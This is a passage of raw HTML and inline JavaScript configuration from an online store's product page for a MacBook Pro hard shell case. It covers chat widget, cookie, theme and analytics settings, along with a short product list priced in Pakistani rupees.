8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=923005091604","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"535b2e9e9c","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https://m.me/BDONIX","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/BDONIX","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"535b2e9e9c","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""}</script> <script id="notificationx-public-js-extra" type="litespeed/javascript">var notificationxPublic={"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://bdonix.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_be88ecd4537a038e333dbf65b101be4a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://bdonix.com/cart/","ajaxurl":"https://bdonix.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://bdonix.com/","shop_url":"https://bdonix.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_236deadd761ab9f9bb02478cdd4d88c3","fragment_name":"wc_fragments_236deadd761ab9f9bb02478cdd4d88c3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://bdonix.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"0","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"937d8a4acb","wishlist_fragments_nonce":"040fac1f33","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ce97781b68d85765400baa4a56176f8b","wishlist_fragment_name":"woodmart_wishlist_fragments_ce97781b68d85765400baa4a56176f8b","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://bdonix.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"db959324b3","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-int-wordfence-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-woo-mod-login-form-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-social-icons-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-header-mobile-nav-dropdown-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-categories-nav-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-with-bg-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-with-bg.min.css","wd-info-box-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-header-cart-design-3-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css","wd-page-title-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-image-gallery-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-mod-nav-menu-label-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-scroll-top-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-bottom-toolbar-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"}</script> <script id="googlesitekit-events-provider-woocommerce-js-before" type="litespeed/javascript">window._googlesitekit.wcdata=window._googlesitekit.wcdata||{};window._googlesitekit.wcdata.products=[{"id":15545,"name":"MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case A2337 M1, A2179, A1932 (2018, 2019, 2020) Release - Black","categories":[{"name":"Hard Shell Cases"}],"price":279900},{"id":16262,"name":"MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case A2337 M1, A2179, A1932 (2018, 2019, 2020) Release - Transparent","categories":[{"name":"Hard Shell Cases"},{"name":"New Arrival"}],"price":254900},{"id":19273,"name":"MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case With Fold Kickstand For MacBook Air A2337 M1, A2179, A1932 (2018, 2019, 2020) Release \u2013 Grey","categories":[{"name":"Hard Shell Cases"}],"price":499900},{"id":16915,"name":"MacBook Pro 13-Inch with\/Without Touch Bar Hard Shell Case A2251, A2289, A2338 M1, A2159, A1989, A1706, A1708 (2016, 2017, 2018, 2019, 2020) Release - Black","categories":[{"name":"Hard Shell Cases"}],"price":289900},{"id":17712,"name":"MacBook Pro 14 inch Hard Shell Case (2021) Release Model A2442 M1 Pro\/M1 Max","categories":[{"name":"Hard Shell Cases"},{"name":"New Arrival"}],"price":284900},{"id":21879,"name":"MacBook Pro 16 Inch Hard Shell Case (2023) Release Model A2991 M3 Pro\/M3 Max","categories":[{"name":"Hard Shell Cases"},{"name":"New Arrival"}],"price":329900},{"id":13212,"name":"Macbook Pro Hard Shell Case For 15Inch Touch Bar Models A1707\/A1990 (2016,2017,2018, 2019 Release) - Transparent","categories":[{"name":"Hard Shell Cases"}],"price":309900},{"id":19251,"name":"MacBook Pro Retina Hard Shell Case For 15.4 Inch A1398 (2012, 2013, 2014, 2015) Release - Transparent","categories":[{"name":"Hard Shell Cases"},{"name":"New Arrival"}],"price":284900}];window._googlesitekit.wcdata.add_to_cart=null;window._googlesitekit.wcdata.currency="PKR";window._googlesitekit.wcdata.eventsToTrack=[]</script> <script id="wws-public-script-js-extra" type="litespeed/javascript">var wwsObj={"support_number":"92300 5091604","auto_popup":"no","auto_popup_time":"5","plugin_url":"https://bdonix.com/wp-content/plugins/wordpress-whatsapp-support--/","is_mobile":"0","current_page_id":"13214","current_page_url":"https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https://bdonix.com/wp-admin/admin-ajax.php?ver=696cf55e7f0cb","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: Macbook Pro A1502 Hard Shell Case 13inch Retina \u2013 Transparent%0A\r\nPage URL: https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(999) 999-9999","whatsapp_mobile_api":"https://api.whatsapp.com","whatsapp_desktop_api":"https://web.whatsapp.com","version":"2.2.0","security_token":"ee4a05e61e"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"landing-pages":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/bdonix.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bdonix.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bdonix.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1c4b39d79f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13214,"title":"Macbook%20Pro%20A1502%20Hard%20Shell%20Case%20%7C%20Best%20Pro%20Retina%2013%20inch%20Hard%20Cover","excerpt":"<ul>\r\n \t<li>Model: Pro Retina (2014-2016)<\/li>\r\n \t<li>Size: 13 Inches<\/li>\r\n<\/ul>","featuredImage":"https:\/\/bdonix.com\/wp-content\/uploads\/2020\/09\/Macbook-Hard-Shell-Case-Copy2-1024x1024.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to 